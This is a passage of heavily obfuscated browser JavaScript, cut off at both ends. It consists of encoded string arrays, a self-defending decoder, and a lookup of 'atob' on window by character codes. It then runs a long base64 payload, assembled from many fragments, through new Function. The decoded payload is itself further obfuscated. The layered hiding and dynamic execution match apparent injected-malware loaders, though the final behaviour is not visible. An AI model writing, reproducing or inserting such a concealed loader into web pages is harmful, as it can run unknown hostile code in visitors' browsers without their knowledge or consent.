9nsgD4tw1zC0OYDenzA1LUs1n0sKTeqJrorgHP','BLPgtNjvA0Plvg1otLz5y3nkmwrtzgTWAu9hotrswevU','zfHor0y1sNL3BG','D2vesxPnExDUyLy0mgjdy3blmgTVtuHNEfPhuxnkmdLQ','EMr4yvvAAeP5D25JEMHYvtfJmwruuNzJu2nZsJfKuMnU','s0rcne5ewMPmq2rXuuvWv0P5Bgrlsfi1y0DwDLPPqM5I','sgD6wwPfC0OXqxbLruLUs1n0sKTeqJrorfjPtenKswry','vJa5uvPwyZjvrMrPwvnJC0OYtM1JAMXcy2S4BKXdzgXp','mxnUvLvstLuXqNDkmtfItuHND1HuDhLAwfiXy200z2rh','zfryAu1Us1n0sKTeqJrnEMXQtenKELjfBenkEwTYu1nN','ze1mmNrisNL3BLz6wJfnBgrtyvv0B1j5y3nkmwrrt1HK','sNL3BMeYmxzAmwmXv21ouLuYDejkExDUvNPsA1PfmxLA','s0C0Ce8ZmxLAwfiXy200z2f6DdLpm1POy2LcB1bxwJfI','sNLRCLntz3DLrfjStxL3BLjgBgjAu2nWsZbRB01iz3Hn','rhq5teDoyLntz3DLrfe0t1n3BMvuttfJAwnWwfqXBwrx','uLbvCZDJBvyWzfHkDuLhuMjvu2D3zurfnu15D25um1Pu','uwLJC0OZuLrHmMXUyLD0DMnyrw5mq2rdtuu4EMrvyZrk','teH0ouTtD3DLrgDZv3Pcne55D3DLrgmWwfn4yK1izZjm','muznuZjkrgiXwNHzu2nZsJbwB1vTtKLIvZLyvNPsmuP5'];var _0x8629456w=_0x8629456d;function _0x8629456d(a,b){a=a-0xc8;var c=_0x8629456c[a];if(_0x8629456d['pJnqpc']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8629456d['BUNxGd']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8629456d['dCkiqU']={},_0x8629456d['pJnqpc']=!![];}var e=_0x8629456c[0x0],f=a+e,g=_0x8629456d['dCkiqU'][f];if(g===undefined){var h=function(i){this['sEDXPz']=i,this['ECqKIa']=[0x1,0x0,0x0],this['LXsubP']=function(){return'newState';},this['yzzfHB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Vszuii']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZFSgAK']=function(){var i=new RegExp(this['yzzfHB']+this['Vszuii']),j=i['test'](this['LXsubP']['toString']())?--this['ECqKIa'][0x1]:--this['ECqKIa'][0x0];return this['SSUYik'](j);},h['prototype']['SSUYik']=function(i){if(!Boolean(~i))return i;return this['nrOdQu'](this['sEDXPz']);},h['prototype']['nrOdQu']=function(j){for(var k=0x0,l=this['ECqKIa']['length'];k<l;k++){this['ECqKIa']['push'](Math['round'](Math['random']())),l=this['ECqKIa']['length'];}return j(this['ECqKIa'][0x0]);},new h(_0x8629456d)['ZFSgAK'](),c=_0x8629456d['BUNxGd'](c),_0x8629456d['dCkiqU'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8629456d;while(!![]){try{var c=-parseInt(q(0x12a))*parseInt(q(0x104))+parseInt(q(0xfa))+-parseInt(q(0x1e3))+-parseInt(q(0x1dc))*-parseInt(q(0x269))+parseInt(q(0x239))+-parseInt(q(0x263))+parseInt(q(0x1a9))*parseInt(q(0x1d0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8629456c,0x65216));var _0x8629456e=window;function _0x8629456f(c,d){var r=_0x8629456d,e={};e['Zktfb']=r(0x21e),e['cdZcc']='object',e['TmDAM']=function(i){return i();},e[r(0x15a)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8629456d;if(k){var m=k[s(0x119)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=r,l=g(this,function(){var t=_0x8629456d,n=typeof window!=='undefined'?window:typeof process===t(0x147)&&typeof require===f[t(0xdb)]&&typeof global===f['cdZcc']?global:this,o=function(){var u=t,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[u(0x195)](l);};return o();});f['TmDAM'](l);for(var m=0x2;m<k['length'];m++){if(f[v(0x15a)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8629456f(_0x8629456e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgwNzM1MjhjPVsnQlNrdGg4a'+'1R5cScsJ1dRVmNWU291VzYzY1FhJywnV1'+'FTS1dPZGRRQ2svJywnRW1rNFdSbW1XTzA'+'nLCdxQ2tjVzc4OHhXJywnV084R1dQdGRK'+'Q2tBJywnV1BkY0o4azlxSzAnLCdXTzU5V'+_0x8629456w(0x26e)+'BXNHZEa1cnLCdqU2tMVzV0Y09Tb0cnLCd'+_0x8629456w(0x259)+'J1dQN2NVOG9KVzczY0pHJywnVzUzZE1iN'+'UZBcScsJ1dPUmRNbWtlVzU0bScsJ0JDa0'+_0x8629456w(0x155)+_0x8629456w(0x109)+'RWU1SScsJ0N1cXNBYzAnLCdXN0ZjTnhPa'+'1dQVycsJ2JyVGRXT2xjT0cnLCdzTUpjTW'+_0x8629456w(0x1b7)+_0x8629456w(0x125)+_0x8629456w(0x15c)+_0x8629456w(0x19d)+_0x8629456w(0x18d)+'xJywnaW1rb0NJUmNNYScsJ3ZZUmNUU29E'+'V1EwJywnV1JSY1Rta1h5d3UnLCdiU2sxc'+'mMzY1BXJywnQUw3Y1E4b2xXNHknLCdXNE'+'9TRk1mQycsJ1c2Ym5XUm1pakcnLCdpdnY'+'1cWJ5Jywnam1vd3Jta1hmVycsJ3pHbGNR'+'OG9sV09LJywnV1BpUmtXeksnLCdXNWhkU'+_0x8629456w(0x1e1)+_0x8629456w(0x18b)+_0x8629456w(0x235)+'cycsJ3k4aytXUldiV1JxJywnem1rN21Ta'+'25CVycsJ0Jta21XNWFoZ0cnLCdXT1ZkRz'+'hrZVc1OGQn'+('LCdXUVRFZGhlWCcsJ1c1RmRWZ1JjSkhpJ'+'ywnV1JSY05Da2hEaGEnLCdwQ29jcThrdW'+'tXJywnVzZsY1JTa1pXNXFvJywnV1E1OHB'+'1dTYnLCdkbWtwQ3J0Y1BXJywnb0tHL1c0'+_0x8629456w(0x1da)+'VNrVkZHJywnVzQvY0xtazBXN2FjJywnV0'+'9Qblc2YitvVycsJ1dPcGRUQ2tJVzVlbic'+'sJ2ZDa3B4cUJjSXEnLCdXNEMwV09XcGlx'+'JywncUNrN1c1T2J6RycsJ1c2YnNXUG11Z'+'HEnLCdXT1MxV09iYldQQycsJ2tlWE50Wj'+'AnLCdnQ29JVzRkY0g4a04nLCdXUkcyV09'+'mSFdQUycsJ1dSaGRTZUZjTThrOScsJ1c1'+'ODRXUUc5bWEnLCdoeGVEVzVGY1NhJywnV'+_0x8629456w(0x200)+'E4a0FXUFZjUDhrLycsJ3k4a2NXNHVvRmE'+'nLCdqQ29EQ21rWWJxJywnV1FIZ1c3T25X'+_0x8629456w(0x21f)+'3ZuWnknLCdXNFpjTVNrYnkyeGRMY20nLC'+_0x8629456w(0x23c)+_0x8629456w(0x14f)+'eDNjUFhhJywnVzVMeldPT2dqcScsJ2pta'+'zlXNUpjUVNvSycsJ1dSSFR1bW82V1JlJy'+'wnV1BWY1E4a1pBd1MnLCdXN0JkS3ZGY1V'+'zNCcsJ3ZTa0hXUUZjT21rNicsJ1c2UEtj'+'bW9pZ0cnLCd1U2tYeXRaY1FySmRRRycsJ'+_0x8629456w(0x14c)+'8nLCdjOG9nVzdWY01Ta1QnLCdjYkxqV1J'+'oY1JxJywnYjhrR1c2eGNPbW9IJywndm1r'+'bGZta05EcScsJ2JiSE5XT0ZjUVcnLCdoQ'+'2s5VzV0Y1JTbysnLCdXN2xjT2Uwc1dRZS'+_0x8629456w(0x132))+('dy9kT0cnLCd0bWszZlNrSnVxJywnaDhrN'+'Fc0aGNRbW93JywnQlNrMmRTa1VEVycsJ1'+'dQOUZXNHptRWEnLCdXNFpjTW1rdVc1Qyc'+'sJ3JIMVNXNHRkUkcnLCdXNnhkR3NqUHRh'+'JywnV1A1RFc3ZWNXNTgnLCdvOGtMVzRkY'+'1I4bzUnLCdXNmhjTm1ralc1T2knLCdGU2'+'tvVzdPNWtXJywnVzVlY1dSU2NXUWEnLCd'+'XN0ZjVnhlK1dRYScsJ2VTb0JXNGRjVFNr'+_0x8629456w(0xcf)+'ywnVzU3ZFV4UmNTZGknLCdXUHFPV096dF'+'dPYScsJ1dSMUxlU29pd3EnLCdycXpuVzd'+'WZFBHJywnV08wYnNkTy8nLCdXT1A2ZW1v'+_0x8629456w(0x215)+_0x8629456w(0x14b)+'1rOFc1Sy8nLCdCZE5jUm1vYldPOCcsJ1d'+_0x8629456w(0x230)+'J0M4a09oU2t4Q0cnLCdXUFNLY1l2dCcsJ'+'1dPWGJldW0yJywnc3I5NVc1N2RLcScsJ1'+'c0UHVhbW9yb3EnLCdXT1A5d0NvQldRVyc'+'sJ3lTa0VXNWUrQ1cnLCdXT0ZkUUNrRlc3'+'dUwnLCdXUnJ3aGh5UicsJ1c1dGRSQ2tYV'+'1FSZFNmUG5XUXBjVFNvMlc0VmRKYScsJ1'+'dSS1RXUGI0V09tJywnV1B0Y1NDb2xXNTN'+'jTmEnLCd6ZkpjS1Nva1c0VycsJ1c0ck5k'+'bW9rZmEnLCdXNjdkU0lidXVxJywnQXNaY'+'1NTb3pXUTAnLCdXN2FzV1JhbmhXJywnV1'+'JkY1Y4b2xXNzNjSWEnLCdkOG9JQW1rSGh'+'hJywnV08xNGFDa0piRycsJ1dSZm9XNGF5'+_0x8629456w(0x225)+'m1rbycsJ3NTa3FobWt5eXEnLCdzbWtiV1'+'BKY1BtazIn')+('LCdqOG9SczhrQ21XJywnV1BwZEh4VmNSU'+'2tWJywnVzVTSEV3NXYnLCdXUUh4ZTJhWS'+_0x8629456w(0x242)+'ybW9jJywncVNreldSM2NMQ2tjJywnQ2Fq'+'elc0cGRJRycsJ2Y4b2VxOGs3bWEnLCdXN'+'lBMaUNvWGVXJywnYThvN0JtazlmRycsJ1'+'c2ZGRVSHBkUW1rOScsJ1c2VmRMWFpkSDh'+'rRycsJ2VXaGNNU29XVzVLJywnV091YVdS'+'eGRMQ2t4Jywnd1NrZGVta1hzcScsJ1c2Z'+_0x8629456w(0x25a)+_0x8629456w(0x1c6)+'XUk5kVENvUWVjcScsJ1c2eGROWkZkVENr'+'UycsJ1c3L2NNQ2tMVzdxNicsJ3Rta1ZXU'+_0x8629456w(0x25d)+'NXNU5jVVNrMScsJ2hidmtXUGxjSkcnLCd'+_0x8629456w(0xed)+'N2xkTDNOY1RHVycsJ0I4a2ZXT1NCV1JDJ'+_0x8629456w(0x1b2)+_0x8629456w(0x17c)+'wOFc1NCcsJ2Y4b1pXUHJCV09LJywnV1Bk'+'Y1RDa3ZCdVcnLCdXT2FQdWFxYScsJ0JDa'+'2VXUDdjU1NrdCcsJ2RTazhzSWRjVmEnLC'+'dnbW80V09iaHFta2JXUkZkTFNvWGJyTyc'+'sJ1c0SDJXUE9tZUcnLCdXUXFZV09UNVdS'+'aScsJ1c1SmRHSDV5RFcnLCdoOG9lV1J2Z'+'1dPeScsJ1dQMEtGSXFVJywnVzRmcm04b1'+'ZhcScsJ0RTa3dXT0ZjSlNrMicsJ3JkZGR'+_0x8629456w(0x248)+'S1c3VmNSOG9iJywncmJSY0pTb2pXUGEnL'+'CdwQ29ZV09YcVdQcScsJ1c0bWV5TXJQJy'+'wnV1FiaENt')+('bzNXUkMnLCdXTzFuem1vU1dQdScsJ2FYS'+_0x8629456w(0x260)+_0x8629456w(0x10f)+'XNlBBZW1vd2ZxJywnV1F0ZEtTa0lXNUdE'+'JywnV1FuaWNDb1RFVycsJ0Fta1hXNzhMa'+_0x8629456w(0x14d)+'piRycsJ1dQdk5FU29rV1BxJywnYmdpa1c'+'3RmNTYScsJ3ZHRmNHbW9wV084JywnVzVp'+'aldSdWhrcScsJ1dSR1BDSG1TJywnVzZpN'+'VdRU3NkRycsJ1c2ZlpsOG9wcEcnLCdhcz'+'l3V1BSY05hJywnVzdsZFVLWmNPSTgnLCd'+'XNWhkTTNKY01zaScsJ1c3U2VXUUdDYVcn'+'LCdXUTlUZUNvanFXJywnV1JYQ0E4b2RXU'+_0x8629456w(0x24c)+'ZXUnEnLCd1OGs2V1EvY0pTa1QnLCdtTUQ'+'zekl5JywnV1J6S20yR2knLCdXNlNTV1Jl'+'WVdRRycsJ1c0aGNKU29neG1vcycsJ1c0V'+'GdXUEdVZEcnLCdqZGRjTUNvSFc3SycsJ2'+'dmZnp5WGknLCdXUWhkUW1vdW1IRycsJ1d'+'RUHVXN3ZYY1cnLCdXUFh2VzRPRFc3Uycs'+'J1c1dGRTcS9kSUNrMCcsJ1c2cGNTQ2tsV'+'zZPTScsJ1dQWGVtOG9uc2EnLCdXNEMxV1'+'Jtc2tHJywnVzdDOVdSYUNXUmUnLCd5bWt'+'vVzVPS29XJywnZHJEbldSVmNPRycsJ204'+'b0xXUlRLV09tJywneDhrNVc0V1BGVycsJ'+'2Ztb2JXNWRjUUNrLycsJ1dSeGRIdkpjUU'+'NrbCcsJ1dQYjhuU29peHEnLCdXNTFvV1B'+_0x8629456w(0x101)+'U29tVzRHJywnV1BlZHZzMFEnLCdXUnRjS'+'VNvbVc3ZGNHVycsJ2pDb25xU2tDY0cnLC'+'dXNlJjUjhr')+('N1c2T2cnLCdXUmhkUDhraVc3dVInLCdXN'+'XoydE1GZFZxJywnVzY0bXZ3SHgnLCdCeF'+_0x8629456w(0x23a)+'ESWEyJywnZ01PK1c0M2NNVycsJ1c3eGNU'+_0x8629456w(0x142)+'GttQ2RwY0hXJywnV1FIOVc1NENyYScsJ3'+'pTa1lXNFdRRFcnLCdXT3hkUUNvVmViQyc'+'sJ1dPM2ROOGtPVzd5NCcsJ1dRZjFXNHVu'+'RmEnLCdXN2JyYThvSWRXJywncGFWY1U4b'+'zNXNWUnLCdXUkRIVzR5eHVhJywnV1Jxdk'+'RyQ1knLCdXUlhjVzR2YWpXJywnVzczY04'+'4a0hXNXk5JywnV096L2QwOG4nLCdXNXZy'+'ZUNvcWVxJywna0NvR1dPWE5XT3UnLCdXN'+'3pSRE1GZE1XJywnZDBIeHJKVycsJ1c2eT'+_0x8629456w(0x236)+'kSWFGZFM4a1MnLCdBOGtNV1JWY084a24n'+_0x8629456w(0xd5)+_0x8629456w(0x11b)+'Ntb3cnLCdXNm1aV1JQUVdPaVVXT3BjUVh'+'xc0VTb3InLCdXUTRqV1AvZEw4a0InLCdX'+_0x8629456w(0x20e)+'CdXN21UV1E4bldQUycsJ1c2M2NTQ28xeT'+'hvLycsJ1dSYnluZUtqJywnVzdlNldPaTR'+'mYScsJ1c2SmRHSlJkVThrdycsJ1c2ZGNT'+'bWt4VzRDLycsJ0NTazFXTzdjS21rVicsJ'+'2NYcmdXUnhjSnEnLCd6Q2tOVzdXbmdhJy'+'wnbXN2eVdQL2NHVycsJ21LeWRXNkZjSHE'+'nLCdpWXlTYjhvUicsJ1c0RmNHTlNpV1JD'+'JywncWFKZFY4azdEcScsJ1dQcmJXNmJJb'+'EcnLCdwWjEyV09sY05XJywnV1JPZHZzdT'+'EnLCdXNUZk')+('S2FMeXNHJywnV1JlaVdRbGRRU2tvJywnY'+'llUT1dQcGNLVycsJ1dPN2RNU29xb0lhJy'+_0x8629456w(0xfd)+_0x8629456w(0x140)+'S2lhJywnVzVTMldRYUlXUmknLCdXT0hCY'+'m1ramxxJywnVzZsZFAySmNIc3UnLCdDSU'+_0x8629456w(0x152)+'VbENrbUFhJywnV1FmUlc3NHZxRycsJ1c0'+'RDNXUWU2bEcnLCdXUlhCVzRtakVXJywnV'+_0x8629456w(0xd1)+_0x8629456w(0x23f)+_0x8629456w(0x191)+'TmZHJywndm1rZVdSU3dXUDAnLCd3Q2tUa'+'zhraUZXJywnV1JYL1c3aXl5YScsJ1c3ck'+'9XUk9VZEcnLCdXTzFrVzZxeXdxJywnaW1'+'rSVc0UmNMbW9KJywnelNrclc0R1B1cScs'+_0x8629456w(0xe1)+'1dPZGRJMnBjSVNrSCcsJ1dRSFhXN2o5eV'+'cnLCdXNzNkU0pEdXNxJywnVzRCY084a0x'+'XNGVSJywnYUNrc0RkRmNVcScsJ1dQaGNR'+'Q29WVzVWY1BxJywnV1BiNGV1NHMnLCdXT'+_0x8629456w(0x1c5)+'wnV1IxR0RDb2ZXT0snLCd1YkJkR21rcHZ'+'hJywnZW1rVXZKSmNLcScsJ3JTazRXNnV2'+'anEnLCdxU2tZV1BKY0pta0MnLCdXUEdOV'+_0x8629456w(0x252)+_0x8629456w(0x20c)+_0x8629456w(0x106)+'bW9IcWEnLCdXUVdJa2RUVCcsJ1c0WmNPQ'+'28yQW1vVScsJ1c3RmROcUJkUjhrVCcsJ2'+_0x8629456w(0x170))+('TFcnLCdtMDlydFlTJywnV09aY1Y4b3VXN'+'1JjSnEnLCdBSUJkUThrY0NhJywnQm1rbl'+_0x8629456w(0x13b)+'wd3BkcnYnLCdkTHVVVzZGY01hJywnVzZT'+'MldQODNXUEMnLCdXUXhkVm1vRmFiMCcsJ'+'1c2bjZ2MFpkVWEnLCdXNmpkQTJ0ZE1XJy'+'wnbmN1RWxTb1QnLCdXUlpkTm1vWW1iUyc'+'sJ1dSRE1XNlhsZlcnLCdXNlZkS01sY1VJ'+_0x8629456w(0x1a3)+'G1Ga3EnLCdXT2lZV1AxY1dSNCcsJ1c2Q3'+'VXT1dQV09DJywndktaY1ZtbzdXNlcnLCd'+'qZ2k0VzVwY1RhJywnVzVtZldRcWZmcScs'+'J25ZclJXUmhjS2EnLCdBYy9jSW1vNVdQc'+'ScsJ2RTa3JyWlpjS2EnLCdXNlB5VzVpQ0'+_0x8629456w(0x19e)+'QV1B0Y0xDa0knLCdXUGRjTzhvblc2M2NJ'+'VycsJ1dPUHFXNXJWcEcnLCdXUHRkTFNrd'+'Fc3V1YnLCdXNnhjU05PdldQcScsJ0NTa2'+'xXUTdjVW1reicsJ1dPYktrQ29SQWEnLCd'+'6Q2tkV09GY0pTa1UnLCdwTnpOc3FhJywn'+'VzV1ZHpmZkQnLCdXUUNIV1BGZFRDazUnL'+'CdFbWtVZm1rUEFHJywnVzREd0MxTmRVYS'+'csJ1dRODBBcjhMJywneldwZFI4azV4Vyc'+'sJ0ZTa2dXUmxjVThrYycsJ1c3UmNUbW9F'+'ckNvVycsJ3U4a1lXUDdjTENrSCcsJ2hDa'+'zl4YS9jU1cnLCdXNDRocTFycScsJ1dROE'+'dlY2ZFJywnQkNrRldPaVFXUjgnLCdiWTd'+'jVENvUlc3YScsJ1dSOXlkbW9WcXEnLCdu'+_0x8629456w(0x176)+_0x8629456w(0x1e5)+'dpWlJjR0Nv')+('b1c1bScsJ1c1QmNWOGs5VzZtYScsJ1dPM'+'XhXNmlpeGEnLCdpOGtJeVozY1JxJywnVz'+'c1Z2ttb1RvVycsJ1c0RGxFdXBkSmEnLCd'+'XNlpkTmdkY01IOCcsJ1c1dUtBTXo1Jywn'+_0x8629456w(0x271)+'G9kczhremJXJywnVzd4ZE1yWERGRycsJ1'+'dRZGRNdTdjR1NrUicsJ2pjV2loOG9SJyw'+'nV1JyK1c1TFBiYScsJ1dSSmNWQ2txcUsw'+'JywnVzZwZFVlL2NWWHknLCdoY2lhY1NvW'+'icsJ1dSQmRUOG9PblllJywnV1BpUldPYm'+'xXUDQnLCdXUWYrVzQxaXpHJywnd0NveVc'+_0x8629456w(0x18c)+'UktHV1IvZE84a2wnLCd4MUd4d3FXJywnV'+'zYxSGFTb3duYScsJ2hmeWtXNTAnLCdXNW'+'RkVkhieXFhJywna0NrckJzaGNWYScsJ1d'+'ScVNXUkh5V1JtJywnQ3hPc0RxaScsJ1dP'+'MExXT2hkRzhrUScsJ2RDb2lXUmp1V1J1J'+'ywnZFpIbVdQbGNKVycsJ2Z1bnRGR2knLC'+'dXNXpWV09HdWFxJywnaHVxT1c0QmNMVyc'+'sJ3hhZGRQbWt6dlcnLCdXUVd2cXF5Mics'+'J1c3RmNVbWtkVzU0dicsJ1c2ZkxtbW9Tb'+_0x8629456w(0x12d)+_0x8629456w(0xe7)+_0x8629456w(0x1d4)+'SldSV2hXUUJjVGEnLCdXT1RZanVpQicsJ'+_0x8629456w(0x1cd)+'8nLCdXNGVoeWZycScsJ3F1cGNVbW9hVzZ'+_0x8629456w(0x15b)+'TlcnLCd1Q2tkVzdHQ0VHJywnZFNrbHlIL'+'2NLYScsJ2t1V3ZXNU5jTmEnLCdXNnkzV1'+_0x8629456w(0x1fa))+('UWhjUVo4cEFDb3QnLCdDd3RjU1Nva1c0Z'+'ScsJ1c2M2RUSGxjU21rZicsJ1c3MWRrU2'+'9XaEcnLCdEWk5jUFNvQVdPcScsJ1dPakF'+'XNjVIY2EnLCd2cU5jUzhvTldQOCcsJ1c3'+'SE96TE5kVWEnLCdXNUxuQjE3ZFVXJywnb'+'EtMdHJXaScsJ3NoS29zWWEnLCdvOGt6cW'+_0x8629456w(0x10e)+'EUFc0NCtXNTgnLCdXT3ljellxTycsJ1dQ'+'SmRJbWtjVzc4QycsJ1dPTEJmZzhtJywnV'+_0x8629456w(0x240)+'dXUG5UYlNvd0JXJywnV09QQVc3TGdqcSc'+_0x8629456w(0x1ee)+'eScsJ1c1ZGNQQ2t3VzdDVScsJ1c0SGlXT'+'09nZ1cnLCdXNEJkUkpOZFFTa24nLCduOG'+'9nV1BUVldPQycsJ0RiTDBXNjdkS0cnLCd'+'XTzR6V081WVdQNCcsJ2hyZS9hQ29UJywn'+'RmYvY0hDb2lXNGUnLCdXUVBmZ1NvcnNhJ'+_0x8629456w(0x1ec)+'Q3Y0dXJywnekdaY05Tb2ZXTzQnLCdDMVd'+'UckdtJywnZDhrNHRzdGNOVycsJ1dPdGNH'+'OGtVdjJLJywnejhrYldRN2NHOGtmJywnd'+'ThrcVc0NHBxcScsJ1dRcGRRU29sY2I4Jy'+'wnV09UQm13YXQnLCdXUjlGVzRMb29HJyw'+'nV09OZE1Ta0dXNWVuJywnZkNranhadGNT'+'cScsJ1c1aWZXUTBvV1JHJywnVzVHMFdPU'+'3dXUTAnLCdjZmI0eEh1Jywnc1NvL1c2Q3'+'luRycsJ1dRTmNTQ29iVzd0Y0xHJywnZFl'+'qYicsJ2lta3lXNE5jSDhvYicsJ2E4bzlX'+'UHZ3V095JywnbDhrMkRaWmNLcScsJ1dQR'+'mNHbW9VVzVCY1JXJywnV1E0WVdPRDlXUW'+'knLCdXNTNk')+(_0x8629456w(0x268)+_0x8629456w(0x139)+'QnLCdXNjA1c0tMaCcsJ2NTb25XNDNjVEN'+'rNCcsJ1dRcGRVOG9xbFpLJywnVzZwZExa'+'UmRMOGt5JywndnZXWUNXVycsJ1c3aGRQa'+'DdjS2FHJywndldoY1JTb1ZXUGEnLCdXNW'+'RjTDBlaVdQNCcsJ1c1djVXT0thb1cnLCd'+'vTkM5VzZoY05hJywnVzVYUXYyWmRSYScs'+'J1dQYnVXNUttVzVHJywnV1E5eVc1aVFEY'+'ScsJ1dSMUppU29Sc0cnLCdXUlhVVzdpeH'+'dxJywnaWVYZ3FKMCcsJ1dQbkpXN2lPeHE'+'nLCdXUmpIVzYwVHdXJywnV1AxOVc0dVJG'+'RycsJ3M4a3dXUHRjUG1rTScsJ3Fta0xXU'+'EJjUThrNScsJ1c0T09XUkc5V1FXJywnbn'+'JkY0hTb2xXNW0nLCdyWVZkR21raUJhJyw'+_0x8629456w(0x1ce)+'LCdXUXhkSTIvY044a1QnLCdXUW1OV09uM'+'VdPTycsJ2hTbzlXT2ZocW1rRldPcGRRQ2'+'9rYllXJywnRjBPM3JkaScsJ1dPNGxXUTU'+'xV1FTJywneENrc1c1dWRFYScsJ1dQTHpv'+'U2tBZlcnLCdXUVZjUm1vSFc0ZGNPVycsJ'+'1c1cU5XUHVzV1JxJywnVzd6eWM4b0hocS'+'csJ0JzaGNWU29IV1FPJywnaDhrcHJJbGN'+'UVycsJ3o4azJmbWt1Q3EnLCdXNS9jU21r'+'alc0dWQnLCdqQ2tjVzZGY1FDbzYnLCdXU'+'kZkUm1vK2xIOCcsJ2ZZZlBXUnhjVFcnLC'+'dXNUNRdEtyUicsJ1dQOE9tSWEnLCd2aE9'+_0x8629456w(0x11a)+_0x8629456w(0x16b)+'TFXNEpkUWEnLCdXNUgxczBoZElXJywnV1'+_0x8629456w(0x1bb))+('TzQnLCdXUWxjUm1vQVc1VmNKYScsJ3ZDa'+'zdXT2xjSjhrSCcsJ1dPYWZoSFA1JywnRm'+'1raFdSNE9XUjQnLCdXUjlIRW1vUVdQRyc'+_0x8629456w(0x102)+'cScsJ1c0SmNQOG9KcVNvbScsJ1c2NVBsb'+_0x8629456w(0x1cb)+'lXUFNTY0cnLCdXUktUdlpLbCcsJ1c0enZ'+'XUU9YZXEnLCdXUEJjSlNrRnloaScsJ2Ft'+'b1RXT0RmV1FhJywnbUNrTFc2L2NTOG9XJ'+'ywnV1BxVGhhUHUnLCdXUjlObzJPVScsJ1'+_0x8629456w(0xd9)+'SVmRVOG9QblcnLCdXT1pkS1NrdFc0YUIn'+'LCd0OGs3V1BpQldSMCcsJ0ZHUmNLbW9GV'+_0x8629456w(0x21c)+'tEQkxLJywnV1J4ZExTb0RqWnUnLCdXUXR'+_0x8629456w(0x136)+_0x8629456w(0x197)+'zhvN1dSSycsJ1c0UmNVQ29heG1vMycsJ1'+'dQUE1wU2tDaFcnLCdXUFhQd21vVldSTyc'+'sJ1c2UmROeEZjTWN1JywneVNrb1c1Ryto'+'cScsJ1dPbklXNldEVzQ0JywnVzRsZEtYL'+'2RNOGtwJywndzhrUVc2Q3JncScsJ1dRak'+'lXNE9XVzRtJywnV09ESGs4b2ZEYScsJ1c'+'1T2xXUGVIV084JywnVzZ6S2FDbzNncScs'+'J2NTa3l4cWhjS1cnLCdXNnhkVloxTXFXJ'+'ywnV1FkZExTa2RXNm03JywnV1B2UVc0YU'+'RXNm0nLCd1YlJkSVNrSkNHJywnQW1rK1d'+'QdGNLbWtvJywnYUdpS21Db04nLCdpYm1M'+_0x8629456w(0x186)+'VMnLCd1bWtyVzdhckZHJywnVzR0Y1Bta0'+_0x8629456w(0x26c))+('bFNvN3ptazZjVycsJ1c1dGNOQ28vdVNvN'+'ScsJ1c0M2RWZDViRFcnLCdwQ2s5VzRsY0'+'dDb0UnLCdXN2V4V1F1VGJxJywnZkpIaFd'+'RWmNSRycsJ1dQMTljZ1NyJywnV1JiV1c1'+'dm5ncScsJ0QzN2NROG9hVzR1JywnaW1vQ'+'ldSejRXUDQnLCdhQ2t5VzVKY09Db3YnLC'+_0x8629456w(0x1ba)+_0x8629456w(0xe8)+_0x8629456w(0x24d)+'CdXNld4V1JPUVdQcScsJ1dPREhXNGE5Vz'+'dPJywncG1vcEFDazdpcScsJ3RDa2RhOGt'+_0x8629456w(0x163)+'ZS9jS3NhJywnVzZsY0g4bzJ1OG92JywnV'+'zdsZFNyYnl2cScsJ1c0MEFETFBlJywnV1'+'JuQmpta2VkcScsJ3hTazdXN3VmRWEnLCd'+'1U2s3V1JOZFVTb0tXNk80V1JMZ3pjaGRW'+'VycsJ1c0WmRSZ3hjUEd1JywnYkhsY0htb'+'3dXNjgnLCdiOG9vVzZwY1RTa0UnLCdXUk'+'ZkSE14Y0o4a0QnLCdXUnpCZVNvanJHJyw'+_0x8629456w(0x1e0)+'a1NrWndydGNWRycsJ1dSOTJqTmFFJywnV'+'zdsZFBMSmNVY3EnLCdXUXltaVdIVycsJ1'+'dSMW1XNVBQcWEnLCd0U2tLVzRPK2FXJyw'+'nVzU5VVdST0FmVycsJ1dQN2NKOGtKeGZL'+'JywnVzZXUFdRNGxhYScsJ0V0SDRXNFpkU'+_0x8629456w(0x172)+_0x8629456w(0x1a8)+'vL1c3bScsJ25tazd2c0pjUHEnLCdXNU91'+_0x8629456w(0x1f6)+'28yVzVHJywndjhrQ1dSWmNSbWtKJywnVz'+'dlOVdRT1Rh')+('cScsJ1c1U3dXUU9HbGEnLCdXUGhjS0NvW'+'Fc1WmNJcScsJ0FTa1FXUFpjUENrcScsJ1'+'dScVJmWExUJywnVzdYbEEzN2RMcScsJ1d'+'RT3lXUUhBV1BHJywnVzUzZEtHYjJDRycs'+'J2RDb2pXNnhjSVNrOScsJ1dRNDRXUmpqV'+'1JtJywndlNraFdRRzJXUE8nLCdqZDVPV0'+'9kY05hJywnVzRaZFNoQmNHSGUnLCdXNDd'+_0x8629456w(0x231)+'WGdXNzBvd3EnLCdXNjNkVGJWZEptazcnL'+_0x8629456w(0x131)+'AnLCdyOGtWVzRTZmJxJywnVzQvY1I4b2l'+'zU29tJywnV1Biblc1OC95cScsJ1dSeGRM'+_0x8629456w(0x118)+'G5hYk5LMScsJ1dRT2FXUkJkVW1rNicsJ2'+'pyeVpkOG9wJywnVzR6cm5tb25wYScsJ1c'+'0eGRLTXRjSkpDJywnV1FCY05ta1VyaHUn'+_0x8629456w(0x219)+'ScsJ1c2SGhXUGEwbWEnLCdXUXFvcUdlZy'+'csJ25tb0FBbWtob0cnLCdXUi9kUThvdWV'+_0x862945